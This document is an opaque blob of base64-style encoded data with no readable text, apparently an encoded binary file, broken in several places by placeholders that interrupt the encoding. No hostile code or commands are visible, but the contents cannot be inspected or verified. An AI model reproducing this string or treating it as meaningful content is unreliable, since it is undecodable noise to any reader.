LMpsK6BrfYMEJ9DZ4pZgMbrlYwfhdHgG0ssOE6qJKC5BcjmzeJFV7dPj2GNtOK9e3fprLgBvPo/RCEo96SIRk2sw85zN772JD7ED5Dlu7pPhrxfUlFdeQj6dnuHjksmOQQ8PMMGISH8MC03ukceuW7ETSFIOqidq60ebms4QRN1Sj6hgSJuAvzeol/aOWwpbQuKpX6Hb+kQ4m3UYkDPYj+Y9uciCk+aSPIwQdIgHAJF/IsqXBiFAsleDVo/hZcSSrcDgRxEe+B8lxhHbYMadAFEpNxdFCH0nbMxdsGv2tsHJ1xWBAEQqgFVYoJUvOWboOLykAdzvzsRxRtWcAKQagDJP/Z2faGEqsDMHByJw+DM3CEgozNLLxyhcTy0wsYND0m7+jy8gBuMK9jiOvNMSdzGdljEMJej6ZD6KwPh6/DQoZzmJ3ump1zlIZpmMbzPH9fPefzEMgA2fZAwStmTI6IPwu0pRXqoyTqT95UiRiTS1wbp8AShfgikMr2khIJlDAU+xu/k7I5/Vsv/dOIXEbwlrCUmCiOe5jh8vbFCTeX7nFrWVOVGogkDT/xvKRmquJrggp282xRW/nW/kv6Vr5Th8P+VmXxBnKMdmnfXc5dBsnhz23vtnBVDHt47UoYzE8pt2TYBlKogyNXbW599j0AA3d/d3gnBHpnLCpfY3zXbeE13oyBSOX17TIU+ODGgO30zeh+oDoNyRvxvThMp5E0/YqhGO7105Y26Yq3+IvHeN8q1IzvkY2X6Y6fGiegmpFHkkXC5PN+qO+Tb0wdYLDZKAA2fr6UiohQyo3A71owqE7/iGZwCD+hKLwpGwIPYLUNtVTICf8TQKI4NaYYWAiPcCXsrxIelW2Y+jxSlbBY4fWPC8G96w43JPKe4RCn1q//26eCwmQBCGm6Bk5bt66ar17b1p3bdgoW/qmIsCZSnEhKkKNa/v5x9OeRY0d89+7hs+dLV7VAgSyVknXq5SlZ09DBqhMmDJs6e04lmwbrDBgwWIYSHbqnDZOkRZYybdr0xo0iUKdSrWoVqg0WLGhw5apVq1caX8eSLWv2LIa0ateyVUvgLdy4cgmovWHDRtu8etWSIFH1ro2qOFzccGEYB1QSeQswxlAgLePHj/VuqGz5cuW+mvty6MwBquHQokeTduH5dOfSpFOvZm0aNezOJBqQ4ADmjMrcuncHquPbJpYzg4bv2XPmzB7ijjgx54Tqea9kyTpJT5VKOvZk1aph515dOirmz7GH5wSJECTn41M1a6Yunz91/szET09Vaxmze6nSN+fU6b91AVrXSS231HIge/[base64]/oZBZptx1hlVqhkbWmyeHWuYa8smi1oD0XKAG2/V7vbbTXUcd4ahxXm7x3LijUfdd8lcl0wt0nmXnbnJ+AjiKeReh0qQkDz3XCepLNMePv/I18kpzplr3y3NeNMJc/[base64]/rbKlqmNv0WCDTjYQMKpi7P6KmB3BZ7Yrbjm+jnourq6AbCYCVtbbMs6+yyzqrv+WrINKEuttbWrhO1NuYeBnHHHDQKiuORWd91/0jmcLrvkmZde8dKBiN5z/j13XzP4wMcMwCPmG2B+qSzM8PbHb/8wgvbhdwszzTDzIITt4IPPhHfwvkcllYjMIYcfniwjiiuy3PIMnlAiGTVpZjUams3uBSSdDalIPnNCGErRNARGCRbo8ImVYFENg2yDRNvwEpXEZDSqQUQQGKlFPLKmwpDYIxm+gIVKyLanPv1JEKUQxBnCgKgwzE1RigJDFvTmqL5V5Smbq1QRsvIVTnkl/nFONIvl3OI4U0FOciyoXBQps5nAWAUxiEkM6dQymdCR8XNt8dXpUAeb16kmWa95IxuP9SzZdSYItLNd/WqHu6Hw8Dg8vA16+jMe8kxHXeiCGHaoo8DziAgV4OGEIwjhHOd0AhX5YpD1mJGeewFoGftqhvcUFkoBQYyUBzrlLZZRsFq0B0IRUsf7mpGF43wrORlKj/m8cZ3tLKN/O/gfAGegBBIJrYAG3AYCE4gzSDBwEJXYQ28eGAZLTHBH0/BFRK6EQZ7AQhoGWUcyeAInb1QjalMrU0QiYkJHdOIWHVuhCkvijV4IQhZwkkahcvIHQVSiN4gSytyw4EMngOEL/kIcIt8o9bcjCi6JYylcWQ73xE9lMS1TNJVdbqCYuFR0L5g7Yuf0UsaRsgWNp2NdHEfzLNSktI2x84wdq1W/mdK0n9bCnQ6xoDud7gE9/[base64]/oXUQhnK0KXc5aGaYqJEJ0qWjl50LmnBCunkkpbKdHQtr4JVpfqyl5FytzGjC5awVsqBlopGvMoib2uedRve1LS9M63Wb3xzk6Ls1gd1GBl/[base64]/Q/lveEiopSQl3uElU4laQy0TlPrS6zZUuBrCCKotWri9hrC6wsHuVkC6mu2W0Lng3s1LToJdZ5h1vp5G16Tvmxr2mtilv4ps7uvnAbiL7UH/MQ592/edezQGRgCeJ1AEPckGwpGpzOPkwdVCVYRf26rGPt4xTOkg+D6orPiIRhDaE70CqTJ+z2QE/f7QjH972h4pmDEBBPDZmg0Wgjm+2wEgqtmdCDoQsmnZkWGQiE0fzyUR04RN7riMeWVrGB592EjJhOZ2V2DKX7wAJhdBoGqfQcj7j22Y28DGniZIzoujM27wJUc987rOfmYIpGqgFBCY/OQgwkNyJMvfQcdkA/gvswgJU0QUuz7ULCR5d3b5MmtKQ+bljLB260aVRjSgNtXlDrdJmgRo57D31qfWIUyz4AIK3SQ6HguSh5vToZv3BNWJ/93X9+ad4+OkYPuZzYIVRbBnqWMfCjj2gZD9MlQVaH7YjpG18tOEOZY8YMwqkPvU9e9v+8Ha4xe2iL5T7xjiumXR2vEzEtvuBWNhDvEv0wnpnQhpfo4guKiuLZHyTITYCYTIGYuWCk+LghTpDG7jsSJmVs084mTjGFzVn3e/[base64]/[base64]/b4tCRINSiZtOm4psYo7h04opXJQ4cJJeWo1nT5d3ZpF9epaUk5Oh9pJAgpdQUppXiZ1mnZnFxZDz458OYJwZVp4ed6AsZZtLd5luW6p9t5yBcaWGeJyO2KiioKpGf6mRf66sw6D46bcXhbAtiaU/cK1Uh65eXK9wbrNmkaZ/aLCXh6ufjrGt+a8NaLc7d7RKnrpcSLdurrWMe7Snl7evorTn4bP88r19fMNtZsBznLqHasiCqbuJy8Ke47qfkMSeyr+8tr6x98IKbr9PicZflsiCv76Xg8acj8C3qcPF1sfH/cXz7c8yms1IlNBdtM+Q2smIic+betWau8emlMutodG8+MzHwdnY18z++dwZl9VwqtKw1NSn6dS2p9LRzNbO+9sHeeIro+tzx9uEuNiol9+e0N6sxt6/sN266N7e+udBs+NUkOpbwuSNxuWR3ums2OS+1OTIu+jD8erQxOPm4+D6+e8EgOq5l/Ky5+/A4O/d0+/d6u7v7unr/PSd3PDR9vLQ5vL7/v4BhviH1/bA7/nf+Pjt5fnx9v3M9v76/gj+AF8IHEiwoEGCOYr4SPHjh4+HPlQ0nNgww4cPKh6m+JCho0cCGUBaTEFSRRElWt7k+QMpUqVKoEDRmkkrJqiXkXJC+pMnz5swWoqo4EiAQAoVPJOJ4dWuaTtQPGBInUoVho4hPIYMmeqhq9evYL1WHWtVx1WtaNOqXTvErFmpYePK9VD27FW3ePGy3cvWLIq/gGXI4EG4sODDhRML/osBA4zGkCNLnoyhwmDCLDJrZkGjs+fNm2lwFg06s4bSmytUKMC6tevXsGMXUE27tu3buHNr2M27t+/fwHnnpv17g/HjGo4fZ6G8+YbgyT8QGACyqPWQRQdQj1GkiJYwbt7++HHk6M+fT+g/5VzPnn168z5/hgH68AcXJz/wU/zgwwmX/[base64]/uDRByRBexFHKIqoIosuwiSTTDMlk4yMNd1UiU48vfGTFiRiR9J8vLgBi1PtVBKVkTqgqRWWYFX1JFVcfjmlW0vim29dW3JpcJT+piXmmJfxQKaZaBpWgZsUT1ZBZnbKOaeeLGTsGZ6l8amcn6kFSujJiKac8qIs96ZyBY4+KumkzwGaaG/YYXpddQMAQAB33onhxqjnoWdqJKomnfS46+2kkrlAOeQfgU5oiJ8KEtHa0Af5Ffjr1wcKK/aExRKbA9bIdrghRRGJxNFFJKVgEbUdQatid9+5GBP+Td5+2/eMMeHkarlvaKHEUCFlgHUY5zkiZFPJhEFvvYm1JbBY+lalJcIJrwWwlZd/JZWWWh1sOuf+LkxmxKwrNnHFsPOpcZ6fYRznxnLu1hzJe9Z2MqEvB49byyy/XJzMNI9sc22+ZUAddtOdOJ2noIZXXtHtoar09kvX+GpPPtGXH9XLOpSR1gGmUDXYX4/[base64]/[base64]/CLSoaMA8iLPe1ZHFrK/klwLJSlZpDKmwVGOQjKSk2QaJAARn6Agziif0gIv/HAMpyQjCxccZZJGiMpUbu4uqPvg5155yrJQiZa1VCVbfrm6XbLOhb4MkwtfRzFhDhM0O+xYxgojmtrNjpnN3MxuoinN2FATm9Z0GVgdBamZTQqKhwpndZwnPQAAIAOfUgJ43kAeL6qHnUqLJy/[base64]/[base64]/07FJ/[base64]/+aOXNE5cDCmyuB9vfWNemIemNBC0TW50f3G5x+LO/4+K7Dwxjne8RfsoAgOLUlETCS9kmeHAH0k0EYAzPJVg8LFMp+5R1tr65uHS3DmMdeup+jZIsxg4LvNgyizogMi07LZSJa6tZdeJaskOyxPP10razltsThm21fXZdZhx/WOWX/c4o6TDHj+Jycw5+nM61azb87u7rSvne3AeS997U13JPqmNnbv74nKyZ3voPM8OREj4HlBC/[base64]/pF29kpTu9sTtohUQwoyh1dyl3hyJuZU57R1eO4EX5hwr7l3D/lwcmuE/+YdATkBAKG5Vaq7VgeaAEmddH4xNaDyErYFOBFrhpmCcUQzEiI4cpH6gdRREgXdMRKfUTYqAFq9ZiLDhzs8ZarXdrjDaDlpQuIPEBRbADsNBSxLYEsXQWIyRLWwJ1qnRTSEiExhZc0KZ012Y6y9YVCzCNXfF802WF1qV1bqIa1sddG0Mnt/ND4ZVVy8QCaDY7z8R9fdJmaQhnaxgcbshENROHcEh3LVMBiSNO1bKHcQUe5DFw6qF/BiYj/AdxhphqLZIHgFAJh4da6SBzskZriXdJPqAEKOEDNRgtfeQ1wKKJw9JxH4c1inMUKAISpGgdpMgfKCc3etciqygGeVD+Ca7GDCuYerFYazVGizkHCHEgexERTlkUA26gDY/[base64]/giq+oeqv3gjlpYwymcw1EFHC1A2BwDI/[base64]/HeGXn2J73QpAeTNAhMk3fxNP6/QJf+AIlopRi7mnfXoOK9qCoCCAQCE0eaACnXIdG1lhipqhnNgd6QJi2vqBmmIi/fOX5vITbpCim8qp8apaqwWDcSqxgeUThqMiWHMsO2J7LNUU2oAKR9mq+fKqRxqM1TarSkYlZEGkRdr+F1yiq7uqpBiwQtopllDqnWVmlj6UGB/jjZkRpbmjrM2EVs3qrF/6btEqZ9k0j3B5G9eKrfKprfRpFDMQAzHQrSxCry0ycOM6sZL0TusECYVTBDHQcyX6B5XQSArKqbFGCwmbaquWAm61XxZRH/zar4vacY0qmiRxKdJDsHQrUVerBGJgHurqCKfXsM3AtszQUbRWmxMbqq8CFEoAsBnbWJjEYTkoJETpCL1HZAiTdD4Yq8SFss5ZFxq0lMtlpC/[base64]/0CJxEAOpyTWh4As84SOg0IjkCw/lq1rm8QebZCN50DP5ChIbIRErQEfyO7+TBQMZyGEcgb+d5Tz+zXsdJ+K/RfAGd4qpMplaL7aizKAKMxEJJAUrhNcS3ALBNwGA54KI5kJ44bMQbEW2wqbBn5AFvpeyUHdBR9aELZucBjOypgOdC9O6rwTDMlyzT9omZFmevIvDdtLDorGWbzl+bolvwytExQumSJxvSjw8T9sbtCdqKPK8A5BSbnA910NXa/xF+ccL3qIN3zKnn+AIWoC2CqEhWpAKkZAHjZmg8IrGaJwO3TA4A/cHkaAFbtUpzwNIPlDHmHbHZEO/[base64]/kMcgXiz3iMUDmQA5npP/laRQctSB3BHQOUDGIrwA6Xc4kJNRetEuDjKgTktTUxLoSjEvSME5EcBiY20irAHY4AC0R5DG4wBAIzwqptF8X30kcY084ZQqJTS2GShMBFyzvdpDarXVP1dXMyjl2nsz77u+3nVMlqM0EsRF5qxO01xI0Cn8uMfs3+vG9RO7BulQIs4gc/QbZBAT1h4Crp8QmCWK6Y/Wf6tLUs5i0bJWsrCtfwbCOfwAsEpAJwHMeKMyIa0s98HQAgCdgCPS2DbdAlRx2B2xGa9BIMjaksBoAroXM+AT4Z3RI24hIxMWMJ6MbxkQcafZjbixIgJx3QW7XuIsodfCWjY1zGGUInC9ue81M7StNRViUu7BVJSuM6PbvcJgPBqsM8jjtX+tvfuaVyFxnbZczC/Lta9azI3J5KG91JTNW78QH4eNVQ/FYrZ6lVGwaA8MVwFQOGjK7lgTSRywvj8gnhkbBdREBYrAzakKDdcMZw3Q3jIogUXd/2zVAR8QMbsN/+DrJpHvACV/vfHBHHB12oht2/[base64]/b1AJ05AMlRDAmKrhDOkLED1jHM00LmHpY8RwHpV4sELPM5EHzsK/[base64]/JS/ObLXewl+xq9fZ8zi+Szqehd3ofUXNu2C2Q0etu0zf9BOjdlH+P61TT/VV/9TyxsRQPtVQzqw684Fp6lZk7wZiMMGbtL3hWh5u/wkF9M1zH0bx1AvdrA16D9fw0A2ocHiVYOeGDhIPYRz7v+f7ffgAkULFhwwpUgwAMGAAAQILFTJ0yJBAhhgzlPyJpIzWNEdu3Dii1a3bOZLnpp3USCvSSkgtP62sREvZyW4oQUHKEybMG0i8/nzwMTGDDy4/[base64]/KO+8P9iIxcJqRTNIIkjd04gmUoT6YCCgunBjoA4ISKgipIhyB6hhUlngLLw/eWussut4Uq00553T+Myy57sTTzjvV5BOrwFD4CwUUeChMMUMJqwBQxxpj4bLYKCtts9BAy2wFSR3lzLTboFvtL9cgs6224FDDrdRSN0jtN1VXLUC12Z6DldPlXAU1Vls1UBFL6qazLoMEFSRACzfeeMOjN/xQ75Md2VN2vT8+QSUZlOLDr9pq9duvv/8CHDCdbkIJ49eEXIzRBx8iRLVCDTxkt10NSYQ3XhNRzGCg7MiVaLqFkEphBi3eiCQk+NSDRNqafjxHmUrMy0kJLRwW4431IKlEmSfTOccXld4Aj6c3PgAkqRXj4MKHppBCiICBMihCjE+i6gXNNdO0Coa26NwKzjdx5nkts/T+tFmHPPGEq08/7/LgT8EEJczQQ2VQdNHAIMUUsUg1xbSzFSzVtLOuQZNVNQyGI1U25VwN1VS1O0uVVbdfG/XW52Y9u1a5Yz0KS4kY7BWhe4U9dj1mlX1ppWXV+yPak6aBjxZrrcW2F23PAXBAeDDWwu9x8SVAoA0uNEADVNd1t/QO40VdRBNzbereBfNtqLoPVCgiDIotTgYV9iqRdvGTkgElkjzeoDeDGYpw+CMeM7rYpGQq4fhfSIrwt4gUTOSCiyyoj8HLBAdYuWUytTkmj6JnZrPnnHUWmiz13/cqLLbsHEsuo9E//+ik/[base64]/[base64]/zZLH6X9JnO3iK/m2XSpmChiyc9iYH8xSWUgFkAKf13ysUMkIAVEI0sEdgZB3oNM0mdYN1UiUva7LKWs/nlB0l4t1sW01YVKGnsYuQrzWWHAIGTIQ2pWU1rrgeHTzpHN4fkOF5ETj9BBBIRB3T+jrLuqkEyYueFUhNPeZaOnvHKweqYck/N5bOLsyvCG/[base64]/o0zv4oMINt/[base64]/MpI4H44A0VS8aN73MfbTDOsm7YwQ7AkAdQAGLItNPCecpjntsNkY5xxVEkXuvHjnb0o8ObUiFlhCWknBQqyorkJNFilq/Ib812ljMdVE4HlKtcES9XxMpXDvOY7+EM0N1KoM+wB5XbHM9tSoIV2MBzRdgc55t8U6AFvfSly5kNT4c61LFQ60pjoDAJTMx5EYP1V08GvVyPtaoNs+quy0Y1oH601Gs9av4Jfeh7ePqsVT13xMg60neXdGJk/fY9wH3qKKgAcFAwBEjH/e+AhxtymDNMV8lg733vOxtSfRkCY5AgEIHdspl91mdDu5rSvg9FAwTxHtL+IsN47ba3AbG5EDPESz7IkLErkG51c4jdI2Ixve+ZENfFmCkq+JeB8q1j/KBEJX3owx+QP9s/AGIlR2IYxTfycMrF9Y6OoFJsKwEKiwNS4VN6N8cJgDxHwgIVWZjZV7pbygAjkAZNaMId7jAI+uNhE/ffRC508QpoZMP/2cgFOtCEcdiGAjTAbYAGRWAEaDjAA2QDnIOzRjjAVziDnxuCP/uKKvCEcuDADnwF6LoZurjAneM5yOs7PuADTdCERmgE/NsET/[base64]/ghfjItyC5trpKhl4gqGbUsWtCj5iYCeoDECGRuJ2ALYqpOItriSR7oyKQERWyCJc5BlhwAw9wE1b6gXb8ASDYgi0YAziAAzl4hEeQhWIoBnLgx3Jwh3/+1IeAFEh00AdooANKKAd9qIeFZEh9yIZtUEiGrAd/8AdkYAM8C7ozgAaJ1AWWuzk627NBy7kzyIZ9MMmTzIYKBAtCG4skOINYKAduMId3oMmatIebjIeT1Ml+4Mme9Ml/[base64]/sRZbAYO+qFz/sEinGPZPCFbako65uyKuOobsQyjhFHvXEK3noZR4CBsxAMFnDHd4zHebzHfORHfqQHcqAHd/CGvMTLgoy5TXCHuwxIhrxLiSxIm0Mul6SDbFjInCSFmJM5j9yzrTgDOhgHnTTJWLi5PxPBKtiDdwDLHeXRHuXRoexBm6kDF7TKIjXSI63KQpg81NRRH+XJffCEp+v+Mzh7Ua8Ey3dgBJYLSR4EFB2ogkLYh7UUUxk9SU/Yg1fYh29Q0zVl0zaNBb+MtTrwBsIcTGmAuy/A0zaoAz3lg1p4TGBYBkAdBD7Q0zow1DrISh5AgbMpFFQzPDi1gkIQTdEkTbGzO8mrg0K4RzJggk7tgU8F1R6YTUAJPNzcGxfZTezIg5ewD/zYN/oIzmMUPeLshmtBTtRbRW9LB3VyrCyJzgzRgAqhzhSzzhfATl7MohjoA2iRuBcJT+AbTx6SD+OUFnICEDpaT2oBBfkwvW07ifSkvm6KBCrZxkjoRo9qieEJA3FUMDFRAj/4BPNDCwzgiwWwOhr4gXiEg3v+3McHfdAILQcLvdAEVDlNgEh0qAeBtct6KIcArMARPQNGKAeJ3IZxsNiLtdhsgIYHjDMYJdNY0FI1s9E4wdEmddKT7QegDMqg7ElPIMq/eAssMAeUpVmeVFmV7Yd9qIO0K4SUvdmfBcp+8AQ+qEFkuMGinVmw3IdyKNoajAUUYJMqQAYxpdqq3QdKUISSbNOtZdM3HbsvQAY6FUx0YARG2IYKxUtvCNTHXNtlkIa3hdu3LQa/dJVBOYVt0Me8LYZxqAOhwwPRFIXAvQXSTLVC0Ft9nIVZkAQyYM1O9VRQHdWxKQAUUiLd3E0l+KP68KFofDZZFQkOOwdbDaJ+yyv+VoQHX0DV5/RVFZBOeBrWDomQYjXWGKBdF1MILXCWP1CC2xKZgws+HooW4/QPjAHdcLUj9rxV9hwncqI+66OFP6CS5TlXllBXFFmmibCIjzC/N8BAroALvvgLGXi/LdhXB/VXf5UGhbVLDGU5OmCEbNAH9dWHbUhRlvuzKjgDTXAHhowHhtwH//1ffcjSF1WEbSBTg/[base64]/W9UF14OfvdCvzNBX+QyHCuh3gg530QYEXIBWiAhncgU2TgP2h4hXj2hKPTChyFBrf+jAV5psoX5AaT7cl42AQgLtuypbmYq8Dr4ik2KAcPFuGGbmih3AT3RQYUDuF9eIVNgOEY1uiMfmGe7Oie1OF36OYv5eGqNWksZQRzGOIhLmIewIJNCEyxfQX9pVNAjeIp/lMuboMhaDws2IUtrmJKYARSOAUxFlxZKIRJw4JCmIU0dmpBEIQ0SAPGbdxPjdzW0BsYoWO/KSsWqhHf9KE9tg/JOQleMMYb21ZeEORt648/NmR4UAGHAJaxQgqmqIDYmz1JtkVKxr0cMNYcAGy/bjeKQKgTGoAYcAMwAAM3+AQkS9fvEKlR5h1tOGVe0JZtmWVabmXG0YaZ0CG4utb+h2tlHIveXIaJK+vlMNisXaEIMXhXwlmCs7CLvQBfGYC/OzCEU9iFZuZHbMAGi51QCxVIfSiHceADl4OGa8bmC90GXbC5M1Au/NWFiBRncfYHXdAFdoZgCH4HbmADGx0C/[base64]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[base64]/JBgTJhQ0vexElbFaIOhhRGqfEUDWSszdWDmIZxjUuhorhhSHQsgAVQIEXdqHLFT3iFKd4hSyQOaNbyMK6p5BFMHuUzCAtk5kQcCY0l1SAzsXTmqTDUvCyqaU3REJ1Y+KF6l4Hzj4skBP+nehEK3jRC22sLyblXF/73NcTWrxhSlkyoPAGmoJ63jOfFiaIQyYlkYX4M1o7sEgKBrqR4UElD6JyhBscwQtIFMERoGCTSip6UQIjxX554iiuhHI7Aoc0KSOZUzKSQQteyA5Y/QPWG/[base64]/iCEZOm7CsSlg1/fJCGpDFWvZm1uBrC0CyWi4JaVuBE4J3udEUhOPHKSNzb9VEajlBe80JAAkdCkgWWtACY/g5QwnvwljKQum62zkyO6EMfCMFfThC8E/5tRSf+ABXapdMm6zxHJN5AgD9BWJ5OmnCJLqxxRS0EIvxsSFqSIPKRDwHEIg5dEdyQh+/lIQ+R4AVLHIEKUIAiDwxVMX5pUpMa25ijHQ3Kju3U42nwQgx+eDl+I6GElPQvpUluecsHqIXQQYkAMVCCWBxBljBUGadX1gER6qCJDGJjG2EWc2PKnAtoTGZcaY/+IdyhsYk5MoIy9fAHfrZR51zQYWhmPYPUNuGw72iCG34ea23KeobwHLrxwFFjI7JIwUY4Wjr7yAUbcFTpSStIQZmG7D/[base64]/EERaAEkgAItnBhNIZ3O7VxG5YT9/NxITMM51QmPrQ/RzUAfSGDSrUT/[base64]/woVY8jEMj2IPVvIPYWNKD7EIbEJZ2kE01oIMhWF/+HZTDbwHDMsyCLFSjNcoCcmnIMhQCGzCXidRB4IAbubUfOfbIjxzB/FWOeeEfO74bvAVA//nJ6IROAFKJFhDgzOEXKvgBGIDBFfwjQAKkHRDCwaECOlFggqXDNLxYBm4gPQrKB6qACDoP8wiEAVhACZogCo5cCqzgPI1YV4BEL8xgfWGhqvACKCQDKqTJG1gUKgyYndRPENqP/[base64]/MgzmYQzm8gzkIY9RQAn2sw8Tshn0QYjyclj3MIrD9Rz3sQi0Q4zcECGHVQSwoo4Qwzlw0Qi2wzbVlyDJIYzZeWy3sghfwzXO1wbeFm/uVWzmaI5Cg47pdDjvi3zMdgHgygObA47x5xZYAoHwBwD3W1+ocID8GpEASJCe0gjHAhJzcSkKeAy0wJFc4mL1VofFMmApU5EQaREVeJEZGhKXw0/RsZBLIVIh9JD0WQR7IRH3lwdUdVCWIiQymGH7+9UIP9phRzKQQ/thNDkVJfEIv2ASvgEIlOMITRmHLLVlLaUERYEmgEEARKKUSaJ0jvAGVQSX1eMBUokAIXCUTkIEsFIMaFpU+bIN+PNIbjqVllGU96IMu0AEf0ANjNAa9ZGljqKbU7IFqtAbeaQJeskZ7KELCJCIbMELHAIdpcEMsiMyg/YZpqFAshCZx9EY91EFbxMWnoVpflQNjcl7ncSIW7AFoxREd0BYW8EEhgF50fGYsbBZ17IyhxUM5UAIu5uI8bAMfIIN9IEODNM03PE3SwNo+xEM9LFWYVsYrZAsbuJJwEpttaYJvaV9y/iqG3AKGSEMdeCMr5ZJ1Xuf++2WnOaYbd6rjOhpJeMKbktQSkzwklziYlcjXAISBe4JCfn2CA44ruRKcKwTYEdJPgp3Di0ZCHuQogFpTBw4oCB6ohSko9FQPP9nGRkoo8QgUPWZAHyDUDOKozXnKe/LCAtlXD9IYzwUhrnTD7aTT0BWFMghY/[base64]/uR27Iyq+Q4a3c207TuHy1J01tgazYJz3pSCX25Z5mYSQM+ICEELye4wrm2aK2IlE6QxJBVAv/8ieh0oJN8QBFIpL0iaEEo6ILm677yawr6K/[base64]/FGJa0iIlEJUhCQZ+XJHmTaqDKKM3uMzgfi7ohm6GjK40bILpYoF0rZ84qq44bqe62YB5FQmS7B+TLAA1yWs9Xkm93W579i6bfELwCu8CFi861W+CSWyQ4RckhEF6lg5EZsT0Gmj1Xi/2NiikUESlcG9tyJRAfW88AQABuBwq5MEMBMsfdBMv5KDCyuBM6BzFwu+r2O/+SMhkRyVDJPTCnIDCknEs/2pFkwmKFV5dUHpKsDzlAU+EVFZLBbBAA8uCIYjNBK/[base64]/j+gClPpCljrwVUSr628gm+svFsBPHMMgDoGyq4QQy8AYiKyZuUhOyozpvUyTATszEj8/x2gzLDRDIwbzRfdkuZTwfuaAyoRFD6QTYTKQKHobW07MtKwnUVVTm8AmXwrNSQQiwYlWB8auOSQu7hISW4Hh0wQi7AmTyPBj0XzF11hpwmEtR6Bz+L5g4jjOZtmSbYQ3dAGhEkNHUj9Fw8scqEUeOgkd5OBzL8IiRS9B31bXmEkSJQkn2I9Ejbg7nU5X/MA0tbDTp4yCt4DaaxwSkIZz3kgpmOzXEdF7T9t4ALuDScAhHIwLX8YfdJzbnEDeDxQYzAnywwgsv0klTtAR7+yMGzXk6RQHXylIgiPzJWr/WIp8CafMJW827rrM5YqytHyYlOouQnNOTpiE5bf4AK+IAGnLJFKgpd17W+Rk+HKcwO9CjA9nXoaAmP8k8MnITMscpi41fquC9I1e9jR6yJ/kQ3aEMrBFgr9AFDOZ1KaEVmr4QB7egMMJ0WuoEWECn15BTL1oDLQoEcSEJ1ceVjlAM0SLA+QANiMAIpdNAHoYM+rPYrHLoukEKb1SFo7Mtvi3BwFwzUAN5Hu0Zw5Gkjloc91IGkmmnlGYc5NMKNVHd1b1ksaLRxpJ7L1NF00Ax2Ewcy1J5g/umfHto8wC0dkFZ6j7RpbUMj6ENsBXv+PRQCbRFBG8h0hHgDJfBB1oSIs39ICjl7LOzCKRTCgctA2NnNIFAC3SwXK53BOATTshYD3hBWGzTuIBTCI2j4/J2XM3m4c9GSRjTyiDsyvXNJk59Jiqu4mNROj5n1OcmJkDGkD3CJPHYgRmDEW/M4gv54CgY5peSAWhA5Fm4Kks9jBixBjwKczHUynWBo+/r78V45lmf5UWiDMSAcJ/yuGICBGIx5NKtEGMBr1XlFDUIFSjyLaFMLCICAaUMB0ENBGkjCLHhIlaJDCjWGOyj6nldpKMnhCMlVH85av/y2aNxppBOMPfDBzRYab9QHdiADDH9VeXCD2XtxcISeqIf+bR18unEQZxOQOnXXFihe6hrxAaqnmjkwgqEWBzJ4wqBFRzycPeFzQ2j6BtzOWmltMa/bxzZ4QmsFuyURu6SFHTTmdDVIQy+tZRV1fue3QVwyQufTxRFlntrywB1IwzJIA+u3/jgUq99YQTG0Xz